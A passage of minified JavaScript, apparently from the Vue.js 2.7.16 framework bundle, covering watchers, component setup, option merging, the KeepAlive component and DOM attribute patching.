n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Wn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():un(this)},Wn.prototype.run=function(){var e,t,n;this.active&&((e=this.get())!==this.value||U(e)||this.deep)&&(t=this.value,this.value=e,this.user?(n='callback for watcher "'.concat(this.expression,'"'),X(this.cb,this.vm,[e,t],this.vm,n)):this.cb.call(this.vm,e,t))},Wn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Wn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Wn.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&J(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},Wn),Hn={enumerable:!0,configurable:!0,get:H,set:H};function Wn(e,t,n,i,r){var o,s;o=this,(s=void 0===(s=d&&!d._vm?d:e?e._scope:void 0)?d:s)&&s.active&&s.effects.push(o),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++zn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Te,this.newDepIds=new Te,this.expression="",D(t)?this.getter=t:(this.getter=function(e){var n;if(!ce.test(e))return n=e.split("."),function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}(t),this.getter||(this.getter=H)),this.value=this.lazy?void 0:this.get()}function Yn(e,t,n){Hn.get=function(){return this[t][n]},Hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Hn)}function Kn(e){var t=e.$options;if(t.props){var n,i,r,o=e,s=t.props,a=o.$options.propsData||{},l=o._props=Ke({}),c=o.$options._propKeys=[];for(n in o.$parent&&Be(!1),s)i=n,r=void 0,c.push(i),r=_i(i,s,a,o),He(l,i,r,void 0,!0),i in o||Yn(o,"_props",i);Be(!0)}var u=e,h=u.$options,d=h.setup;if(d){var f=u._setupContext=Mt(u),p=(Se(u),Me(),X(d,null,[u._props||Ke({}),f],u,"setup"));if(Ie(),Se(),D(p))h.render=p;else if(U(p))if((u._setupState=p).__sfc){var m=u._setupProxy={};for(v in p)"__sfc"!==v&&tt(m,p,v)}else for(var v in p)le(v)||tt(u,p,v)}if(t.methods){var _,g=e,y=t.methods;for(_ in g.$options.props,y)g[_]="function"!=typeof y[_]?H:Z(y[_],g)}if(t.data){var b=e,d=b.$options.data;z(d=b._data=D(d)?function(e,t){Me();try{return e.call(t,t)}catch(e){return yn(e,t,"data()"),{}}finally{Ie()}}(d,b):d||{})||(d={});for(var w=Object.keys(d),x=b.$options.props,T=(b.$options.methods,w.length);T--;){var S=w[T];x&&q(x,S)||le(S)||Yn(b,"_data",S)}(d=K(d))&&d.vmCount++}else(f=K(e._data={}))&&f.vmCount++;if(t.computed){var k=e,E=t.computed,j,A=k._computedWatchers=Object.create(null),O=W();for(j in E){var C=E[j],L=D(C)?C:C.get;O||(A[j]=new qn(k,L||H,H,Xn)),j in k||Gn(k,j,C)}}if(t.watch&&t.watch!==ve){var P,F=e,R=t.watch;for(P in R){var M=R[P];if($(M))for(var I=0;I<M.length;I++)Zn(F,P,M[I]);else Zn(F,P,M)}}}var Xn={lazy:!0};function Gn(e,t,n){var i=!W();D(n)?(Hn.get=i?Jn(t):Qn(n),Hn.set=H):(Hn.get=n.get?i&&!1!==n.cache?Jn(t):Qn(n.get):H,Hn.set=n.set||H),Object.defineProperty(e,t,Hn)}function Jn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),h.target&&e.depend(),e.value}}function Qn(e){return function(){return e.call(this,this)}}function Zn(e,t,n,i){return"string"==typeof(n=z(n)?(i=n).handler:n)&&(n=e[n]),e.$watch(t,n,i)}function ei(e,t){if(e){for(var n=Object.create(null),i=we?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var o,s=i[r];"__ob__"!==s&&((o=e[s].from)in t._provided?n[s]=t._provided[o]:"default"in e[s]&&(o=e[s].default,n[s]=D(o)?o.call(t):o))}return n}}var ti=0;function ni(r){var e,t,n=r.options;return r.super&&(e=ni(r.super))!==r.superOptions&&(r.superOptions=e,(t=function(){var e,t,n=r.options,i=r.sealedOptions;for(t in n)n[t]!==i[t]&&(e=e||{},e[t]=n[t]);return e}())&&x(r.extendOptions,t),(n=r.options=mi(e,r.extendOptions)).name)&&(n.components[n.name]=r),n}function ii(e,t,n,r,i){var o,s=this,a=i.options,i=(q(r,"_uid")?(o=Object.create(r))._original=r:r=(o=r)._original,!0===a._compiled),l=!i;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||N,this.injections=ei(a.inject,r),this.slots=function(){return s.$slots||Rt(r,e.scopedSlots,s.$slots=Ct(n,r)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Rt(r,e.scopedSlots,this.slots())}}),i&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=Rt(r,e.scopedSlots,this.$slots)),a._scopeId?this._c=function(e,t,n,i){e=pt(o,e,t,n,i,l);return e&&!$(e)&&(e.fnScopeId=a._scopeId,e.fnContext=r),e}:this._c=function(e,t,n,i){return pt(o,e,t,n,i,l)}}function ri(e,t,n,i){e=Ae(e);return e.fnContext=n,e.fnOptions=i,t.slot&&((e.data||(e.data={})).slot=t.slot),e}function oi(e,t){for(var n in t)e[j(n)]=t[n]}function si(e){return e.name||e.__name||e._componentTag}Ot(ii.prototype);var ai={init:function(e,t){var n,i,r;e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive?ai.prepatch(e,e):(e.componentInstance=(i={_isComponent:!0,_parentVnode:n=e,parent:Xt},B(r=n.data.inlineTemplate)&&(i.render=r.render,i.staticRenderFns=r.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions,i=t.componentInstance=e.componentInstance,r=n.propsData,e=n.listeners,n=n.children,o=t.data.scopedSlots,s=i.$scopedSlots,s=!!(o&&!o.$stable||s!==N&&!s.$stable||o&&i.$scopedSlots.$key!==o.$key||!o&&i.$scopedSlots.$key),o=!!(n||i.$options._renderChildren||s),s=i.$vnode,a=(i.$options._parentVnode=t,i.$vnode=t,i._vnode&&(i._vnode.parent=t),i.$options._renderChildren=n,t.data.attrs||N),s=(i._attrsProxy&&It(i._attrsProxy,a,s.data&&s.data.attrs||N,i,"$attrs")&&(o=!0),i.$attrs=a,e=e||N,i.$options._parentListeners);if(i._listenersProxy&&It(i._listenersProxy,e,s||N,i,"$listeners"),i.$listeners=i.$options._parentListeners=e,Ht(i,e,s),r&&i.$options.props){Be(!1);for(var l=i._props,c=i.$options._propKeys||[],u=0;u<c.length;u++){var h=c[u],d=i.$options.props;l[h]=_i(h,d,r,i)}Be(!0),i.$options.propsData=r}o&&(i.$slots=Ct(n,t.context),i.$forceUpdate())},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,y(n,"mounted")),e.data.keepAlive&&(t._isMounted?(n._inactive=!1,tn.push(n)):Qt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);y(t,"deactivated")}}(t,!0):t.$destroy())}},li=Object.keys(ai);function ci(a,e,t,n,i){if(!V(a)){var r,o=t.$options._base;if("function"==typeof(a=U(a)?o.extend(a):a)){if(V(a.cid)&&(E=r=a,j=o,void 0===(a=!0===E.error&&B(E.errorComp)?E.errorComp:B(E.resolved)?E.resolved:((A=$t)&&B(E.owners)&&-1===E.owners.indexOf(A)&&E.owners.push(A),!0===E.loading&&B(E.loadingComp)?E.loadingComp:A&&!B(E.owners)?(O=E.owners=[A],C=!0,F=P=null,A.$on("hook:destroyed",function(){return J(O,A)}),R=function(e){for(var t=0,n=O.length;t<n;t++)O[t].$forceUpdate();e&&(O.length=0,null!==P&&(clearTimeout(P),P=null),null!==F)&&(clearTimeout(F),F=null)},o=ie(function(e){E.resolved=Vt(e,j),C?O.length=0:R(!0)}),M=ie(function(e){B(E.errorComp)&&(E.error=!0,R(!0))}),U(I=E(o,M))&&(G(I)?V(E.resolved)&&I.then(o,M):G(I.component)&&(I.component.then(o,M),B(I.error)&&(E.errorComp=Vt(I.error,j)),B(I.loading)&&(E.loadingComp=Vt(I.loading,j),0===I.delay?E.loading=!0:P=setTimeout(function(){P=null,V(E.resolved)&&V(E.error)&&(E.loading=!0,R(!1))},I.delay||200)),B(I.timeout))&&(F=setTimeout(function(){F=null,V(E.resolved)&&M(null)},I.timeout))),C=!1,E.loading?E.loadingComp:E.resolved):void 0))))return o=r,I=e,x=t,T=n,S=i,(k=ke()).asyncFactory=o,k.asyncMeta={data:I,context:x,children:T,tag:S},k;e=e||{},ni(a),B(e.model)&&(o=a.options,x=e,T=o.model&&o.model.prop||"value",o=o.model&&o.model.event||"input",(x.attrs||(x.attrs={}))[T]=x.model.value,T=x.on||(x.on={}),S=T[o],x=x.model.callback,B(S)?($(S)?-1===S.indexOf(x):S!==x)&&(T[o]=[x].concat(S)):T[o]=x);k=function(e){var t=a.options.props;if(!V(t)){var n={},i=e.attrs,r=e.props;if(B(i)||B(r))for(var o in t){var s=Q(o);ht(n,r,o,s,!0)||ht(n,i,o,s,!1)}return n}}(e);if(!0!==a.options.functional){for(var o=e.on,s=(e.on=e.nativeOn,!0===a.options.abstract&&(s=e.slot,e={},s)&&(e.slot=s),e),l=s.hook||(s.hook={}),c=0;c<li.length;c++){var u=li[c],h=l[u],d=ai[u];h===d||h&&h._merged||(l[u]=h?function(n,i){function e(e,t){n(e,t),i(e,t)}return e._merged=!0,e}(d,h):d)}var f=si(a.options)||i;return new Y("vue-component-".concat(a.cid).concat(f?"-".concat(f):""),e,void 0,void 0,void 0,t,{Ctor:a,propsData:k,listeners:o,tag:i,children:n},r)}var f=a,L=k,p=e,o=t,i=n,m=f.options,v={},_=m.props;if(B(_))for(var g in _)v[g]=_i(g,_,L||N);else B(p.attrs)&&oi(v,p.attrs),B(p.props)&&oi(v,p.props);var y=new ii(p,v,i,o,f);if((i=m.render.call(null,y._c,y))instanceof Y)return ri(i,p,y.parent,m);if($(i)){for(var b=dt(i)||[],D=new Array(b.length),w=0;w<b.length;w++)D[w]=ri(b[w],p,y.parent,m);return D}}}var x,T,S,k,E,j,A,O,C,P,F,R,M,I}var Pn=H,T=g.optionMergeStrategies;function ui(e,t,n){if(void 0===n&&(n=!0),t)for(var i,r,o,s=we?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(r=e[i],o=t[i],n&&q(e,i)?r!==o&&z(r)&&z(o)&&ui(r,o):We(e,i,o));return e}function hi(n,i,r){return r?function(){var e=D(i)?i.call(r,r):i,t=D(n)?n.call(r,r):n;return e?ui(e,t):t}:i?n?function(){return ui(D(i)?i.call(this,this):i,D(n)?n.call(this,this):n)}:i:n}function di(e,t){t=t?e?e.concat(t):$(t)?t:[t]:e;return t&&function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(t)}function fi(e,t,n,i){e=Object.create(e||null);return t?x(e,t):e}T.data=function(e,t,n){return n?hi(e,t,n):t&&"function"!=typeof t?e:hi(e,t)},t.forEach(function(e){T[e]=di}),se.forEach(function(e){T[e+"s"]=fi}),T.watch=function(e,t,n,i){if(e===ve&&(e=void 0),!(t=t===ve?void 0:t))return Object.create(e||null);if(!e)return t;var r,o={};for(r in x(o,e),t){var s=o[r],a=t[r];s&&!$(s)&&(s=[s]),o[r]=s?s.concat(a):$(a)?a:[a]}return o},T.props=T.methods=T.inject=T.computed=function(e,t,n,i){var r;return e?(x(r=Object.create(null),e),t&&x(r,t),r):t},T.provide=function(t,n){return t?function(){var e=Object.create(null);return ui(e,D(t)?t.call(this):t),n&&ui(e,D(n)?n.call(this):n,!1),e}:n};var pi=function(e,t){return void 0===t?e:t};function mi(n,i,r){var e=i=D(i)?i.options:i,t=e.props;if(t){var o,s,a={};if($(t))for(o=t.length;o--;)"string"==typeof(s=t[o])&&(a[j(s)]={type:null});else if(z(t))for(var l in t)s=t[l],a[j(l)]=z(s)?s:{type:s};e.props=a}var e=i,c=e.inject;if(c){var u=e.inject={};if($(c))for(var h=0;h<c.length;h++)u[c[h]]={from:c[h]};else if(z(c))for(var d in c){var f=c[d];u[d]=z(f)?x({from:d},f):{from:f}}}var p=i.directives;if(p)for(var m in p){var v=p[m];D(v)&&(p[m]={bind:v,update:v})}if(!i._base&&(i.extends&&(n=mi(n,i.extends,r)),i.mixins))for(var _=0,g=i.mixins.length;_<g;_++)n=mi(n,i.mixins[_],r);var y,b={};for(y in n)w(y);for(y in i)q(n,y)||w(y);function w(e){var t=T[e]||pi;b[e]=t(n[e],i[e],r,e)}return b}function vi(e,t,n){var i;if("string"==typeof n)return q(e=e[t],n)?e[n]:q(e,t=j(n))?e[t]:!q(e,i=F(t))&&(e[n]||e[t])||e[i]}function _i(e,t,n,i){var t=t[e],r=!q(n,e),n=n[e],o=xi(Boolean,t.type);return-1<o&&(r&&!q(t,"default")?n=!1:""!==n&&n!==Q(e)||!((r=xi(String,t.type))<0||o<r)||(n=!0)),void 0===n&&(n=function(e,t,n){var i;if(q(t,"default"))return i=t.default,e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:D(i)&&"Function"!==bi(t.type)?i.call(e):i}(i,t,e),o=Ve,Be(!0),K(n),Be(o)),n}var gi,yi=/^\s*function (\w+)/;function bi(e){e=e&&e.toString().match(yi);return e?e[1]:""}function wi(e,t){return bi(e)===bi(t)}function xi(e,t){if(!$(t))return wi(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(wi(t[n],e))return n;return-1}function l(e){this._init(e)}function Ti(e){e.cid=0;var h=1;e.extend=function(e){var t=this,n=t.cid,i=(e=e||{})._Ctor||(e._Ctor={});if(i[n])return i[n];function r(e){this._init(e)}var o=si(e)||si(t.options);if(((r.prototype=Object.create(t.prototype)).constructor=r).cid=h++,r.options=mi(t.options,e),r.super=t,r.options.props){var s=r,a;for(a in s.options.props)Yn(s.prototype,"_props",a)}if(r.options.computed){var l=r,c,u=l.options.computed;for(c in u)Gn(l.prototype,c,u[c])}return r.extend=t.extend,r.mixin=t.mixin,r.use=t.use,se.forEach(function(e){r[e]=t[e]}),o&&(r.options.components[o]=r),r.superOptions=t.options,r.extendOptions=e,r.sealedOptions=x({},r.options),i[n]=r}}function Si(e){return e&&(si(e.Ctor.options)||e.tag)}function ki(e,t){return $(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):"[object RegExp]"===p.call(e)&&e.test(t)}function Ei(e,t){var n,i=e.cache,r=e.keys,o=e._vnode,e=e.$vnode;for(n in i){var s=i[n];s&&(s=s.name)&&!t(s)&&ji(i,n,r,o)}e.componentOptions.children=void 0}function ji(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,J(n,t)}l.prototype._init=function(e){var t,n,r,i,o=this,s=(o._uid=ti++,o._isVue=!0,o.__v_skip=!0,o._scope=new Wt(!0),o._scope.parent=void 0,o._scope._vm=!0,e&&e._isComponent?(i=e,a=(a=o).$options=Object.create(a.constructor.options),s=i._parentVnode,a.parent=i.parent,s=(a._parentVnode=s).componentOptions,a.propsData=s.propsData,a._parentListeners=s.listeners,a._renderChildren=s.children,a._componentTag=s.tag,i.render&&(a.render=i.render,a.staticRenderFns=i.staticRenderFns)):o.$options=mi(ni(o.constructor),e||{},o),(o._renderProxy=o)._self=o),a=s.$options,l=a.parent;if(l&&!a.abstract){for(;l.$options.abstract&&l.$parent;)l=l.$parent;l.$children.push(s)}s.$parent=l,s.$root=l?l.$root:s,s.$children=[],s.$refs={},s._provided=l?l._provided:Object.create(null),s._watcher=null,s._inactive=null,s._directInactive=!1,s._isMounted=!1,s._isDestroyed=!1,s._isBeingDestroyed=!1,(i=o)._events=Object.create(null),i._hasHookEvent=!1,(e=i.$options._parentListeners)&&Ht(i,e),(r=o)._vnode=null,r._staticTrees=null,e=r.$options,c=r.$vnode=e._parentVnode,u=c&&c.context,r.$slots=Ct(e._renderChildren,u),r.$scopedSlots=c?Rt(r.$parent,c.data.scopedSlots,r.$slots):N,r._c=function(e,t,n,i){return pt(r,e,t,n,i,!1)},r.$createElement=function(e,t,n,i){return pt(r,e,t,n,i,!0)},u=c&&c.data,He(r,"$attrs",u&&u.attrs||N,null,!0),He(r,"$listeners",e._parentListeners||N,null,!0),y(o,"beforeCreate",void 0,!1),(n=ei((t=o).$options.inject,t))&&(Be(!1),Object.keys(n).forEach(function(e){He(t,e,n[e])}),Be(!0)),Kn(o);var c=o,u=c.$options.provide;if(u){var h=D(u)?u.call(c):u;if(U(h))for(var d=gn(c),f=we?Reflect.ownKeys(h):Object.keys(h),p=0;p<f.length;p++){var m=f[p];Object.defineProperty(d,m,Object.getOwnPropertyDescriptor(h,m))}}y(o,"created"),o.$options.el&&o.$mount(o.$options.el)},a=l,Object.defineProperty(a.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(a.prototype,"$props",{get:function(){return this._props}}),a.prototype.$set=We,a.prototype.$delete=Ye,a.prototype.$watch=function(e,t,n){if(z(t))return Zn(this,e,t,n);(n=n||{}).user=!0;var i=new qn(this,e,t,n);return n.immediate&&(e='callback for immediate watcher "'.concat(i.expression,'"'),Me(),X(t,this,[i.value],this,e),Ie()),function(){i.teardown()}},gi=/^hook:/,(Fn=l).prototype.$on=function(e,t){if($(e))for(var n=0,i=e.length;n<i;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),gi.test(e)&&(this._hasHookEvent=!0);return this},Fn.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},Fn.prototype.$off=function(e,t){if(arguments.length)if($(e))for(var n=0,i=e.length;n<i;n++)this.$off(e[n],t);else{var r,o=this._events[e];if(o)if(t){for(var s=o.length;s--;)if((r=o[s])===t||r.fn===t){o.splice(s,1);break}}else this._events[e]=null}else this._events=Object.create(null);return this},Fn.prototype.$emit=function(e){if(t=this._events[e])for(var t=1<t.length?I(t):t,n=I(arguments,1),i='event handler for "'.concat(e,'"'),r=0,o=t.length;r<o;r++)X(t[r],this,n,this,i);return this},(Rn=l).prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,o=Gt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),o(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},Rn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},Rn.prototype.$destroy=function(){var e,t=this;t._isBeingDestroyed||(y(t,"beforeDestroy"),t._isBeingDestroyed=!0,!(e=t.$parent)||e._isBeingDestroyed||t.$options.abstract||J(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),y(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null))},Ot((Mn=l).prototype),Mn.prototype.$nextTick=function(e){return On(e,this)},Mn.prototype._render=function(){var t=this,e=t.$options,n=e.render,e=e._parentVnode;e&&t._isMounted&&(t.$scopedSlots=Rt(t.$parent,e.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy)&&Lt(t._slotsProxy,t.$scopedSlots),t.$vnode=e;var i,r=v,o=$t;try{Se(t),$t=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){yn(e,t,"render"),i=t._vnode}finally{$t=o,Se(r)}return(i=(i=$(i)&&1===i.length?i[0]:i)instanceof Y?i:ke()).parent=e,i};function Ai(e,t,n){return"value"===n&&Ci(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e}var c,Oi,In=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:In,exclude:In,max:[String,Number]},methods:{cacheVNode:function(){var e,t,n=this.cache,i=this.keys,r=this.vnodeToCache,o=this.keyToCache;r&&(e=r.tag,t=r.componentInstance,r=r.componentOptions,n[o]={name:Si(r),tag:e,componentInstance:t},i.push(o),this.max&&i.length>parseInt(this.max)&&ji(n,i[0],i,this._vnode),this.vnodeToCache=null)}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ji(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){Ei(e,function(e){return ki(t,e)})}),this.$watch("exclude",function(t){Ei(e,function(e){return!ki(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Bt(e),n=t&&t.componentOptions;if(n){var i=Si(n),r=this.include,o=this.exclude;if(r&&(!i||!ki(r,i))||o&&i&&ki(o,i))return t;r=this.cache,o=this.keys,i=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;r[i]?(t.componentInstance=r[i].componentInstance,J(o,i),o.push(i)):(this.vnodeToCache=t,this.keyToCache=i),t.data.keepAlive=!0}return t||e&&e[0]}}},Dn=(c=l,Object.defineProperty(c,"config",{get:function(){return g}}),c.util={warn:Pn,extend:x,mergeOptions:mi,defineReactive:He},c.set=We,c.delete=Ye,c.nextTick=On,c.observable=function(e){return K(e),e},c.options=Object.create(null),se.forEach(function(e){c.options[e+"s"]=Object.create(null)}),x((c.options._base=c).options.components,Ln),c.use=function(e){var t,n=this._installedPlugins||(this._installedPlugins=[]);return-1<n.indexOf(e)||((t=I(arguments,1)).unshift(this),D(e.install)?e.install.apply(e,t):D(e)&&e.apply(null,t),n.push(e)),this},c.mixin=function(e){return this.options=mi(this.options,e),this},Ti(c),Oi=c,se.forEach(function(n){Oi[n]=function(e,t){return t?("component"===n&&z(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&D(t)&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(l.prototype,"$isServer",{get:W}),Object.defineProperty(l.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(l,"FunctionalRenderContext",{value:ii}),l.version="2.7.16",r("style,class")),Ci=r("input,textarea,option,select,progress"),Pi=r("contenteditable,draggable,spellcheck"),Fi=r("events,caret,typing,plaintext-only"),Ri=function(e,t){return Ni(t)||"false"===t?"false":"contenteditable"===e&&Fi(t)?t:"true"},Mi=r("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Ii="http://www.w3.org/1999/xlink",Li=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Di=function(e){return Li(e)?e.slice(6,e.length):""},Ni=function(e){return null==e||!1===e};function $i(e,t){return{staticClass:Vi(e.staticClass,t.staticClass),class:B(e.class)?[e.class,t.class]:t.class}}function Vi(e,t){return e?t?e+" "+t:e:t||""}function Bi(e){if(Array.isArray(e)){for(var t,n=e,i="",r=0,o=n.length;r<o;r++)B(t=Bi(n[r]))&&""!==t&&(i&&(i+=" "),i+=t);return i}if(U(e)){var s,a=e,l="";for(s in a)a[s]&&(l&&(l+=" "),l+=s);return l}return"string"==typeof e?e:""}function Ui(e){return qi(e)||Hi(e)}var zi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},qi=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Hi=r("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0);function Wi(e){return Hi(e)?"svg":"math"===e?"math":void 0}var Yi=Object.create(null),Ki=r("text,number,password,search,email,tel,url");function Xi(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}Nn=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"===e&&t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(zi[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),$n={create:function(e,t){Gi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gi(e,!0),Gi(t))},destroy:function(e){Gi(e,!0)}};function Gi(e,t){var n,i,r,o,s,a,l,c=e.data.ref;B(c)&&(n=e.context,i=e.componentInstance||e.elm,r=t?null:i,o=t?void 0:i,D(c)?X(c,n,[r],n,"template ref function"):(e=e.data.refInFor,a=_(c),l=n.$refs,((s="string"==typeof c||"number"==typeof c)||a)&&(e?(e=s?l[c]:c.value,t?$(e)&&J(e,i):$(e)?e.includes(i)||e.push(i):s?(l[c]=[i],Ji(n,c,l[c])):c.value=[i]):s?t&&l[c]!==i||(l[c]=o,Ji(n,c,r)):!a||t&&c.value!==i||(c.value=r))))}function Ji(e,t,n){e=e._setupState;e&&q(e,t)&&(_(e[t])?e[t].value=n:e[t]=n)}var Qi=new Y("",{},[]),Zi=["create","activate","update","remove","destroy"];function er(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&B(e.data)===B(t.data)&&("input"!==e.tag||(n=B(i=e.data)&&B(i=i.attrs)&&i.type)===(i=B(i=t.data)&&B(i=i.attrs)&&i.type)||Ki(n)&&Ki(i))||!0===e.isAsyncPlaceholder&&V(t.asyncFactory.error));var n,i}t={create:tr,update:tr,destroy:function(e){tr(e,Qi)}};function tr(e,t){if(e.data.directives||t.data.directives){var n,i,r,o=e,s=t,e=o===Qi,a=s===Qi,l=ir(o.data.directives,o.context),c=ir(s.data.directives,s.context),u=[],h=[];for(n in c)i=l[n],r=c[n],i?(r.oldValue=i.value,r.oldArg=i.arg,rr(r,"update",s,o),r.def&&r.def.componentUpdated&&h.push(r)):(rr(r,"bind",s,o),r.def&&r.def.inserted&&u.push(r));if(u.length&&(t=function(){for(var e=0;e<u.length;e++)rr(u[e],"inserted",s,o)},e?ut(s,"insert",t):t()),h.length&&ut(s,"postpatch",function(){for(var e=0;e<h.length;e++)rr(h[e],"componentUpdated",s,o)}),!e)for(n in l)c[n]||rr(l[n],"unbind",o,o,a)}}var nr=Object.create(null);function ir(e,t){var n,i,r,o=Object.create(null);if(e)for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=nr),o[(r=i).rawName||"".concat(r.name,".").concat(Object.keys(r.modifiers||{}).join("."))]=i,t._setupState&&t._setupState.__sfc&&(r=i.def||vi(t,"_setupState","v-"+i.name),i.def="function"==typeof r?{bind:r,update:r}:r),i.def=i.def||vi(t.$options,"directives",i.name);return o}function rr(e,t,n,i,r){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,i,r)}catch(i){yn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}a=[$n,t];function or(e,t){var n=t.componentOptions;if(!(B(n)&&!1===n.Ctor.options.inheritAttrs||V(e.data.attrs)&&V(t.data.attrs))){var i,r,o=t.elm,s=e.data.attrs||{},a=t.data.attrs||{};for(i in a=!B(a.__ob__)&&!0!==a._v_attr_proxy?a:t.data.attrs=x({},a))r=a[i],s[i]!==r&&sr(o,i,r,t.data.pre);for(i in(he||fe)&&a.value!==s.value&&sr(o,"value",a.value),s)V(a[i])&&(Li(i)?o.removeAttributeNS(Ii,Di(i)):Pi(i)||o.removeAttribute(i))}}function sr(e,t,n,i){i||-1<e.tagName.indexOf("-")?ar(e,t,n):Mi(t)?Ni(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pi(t)?e.setAttribute(t,Ri(t,n)):Li(t)?Ni(n)?e.removeAttributeNS(Ii,Di(t)):e.setAttributeNS(Ii,t,n):ar(e,t,n)}function ar(t,e,n){var 